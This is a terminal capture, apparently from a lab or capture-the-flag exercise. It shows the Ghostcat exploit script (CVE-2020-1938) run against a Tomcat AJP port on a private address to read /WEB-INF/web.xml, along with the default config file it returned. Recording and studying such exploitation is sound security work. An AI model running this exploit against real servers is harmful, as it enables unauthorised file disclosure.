 ┌──(kali㉿kali)-[~/CVE-2020-1938]
└─$ python CVE-2020-1938.py -p 8009 -f /WEB-INF/web.xml 192.168.123.194
Getting resource at ajp13://192.168.123.194:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>
┌──(kali㉿kali)-[~/CVE-2020-1938]
└─$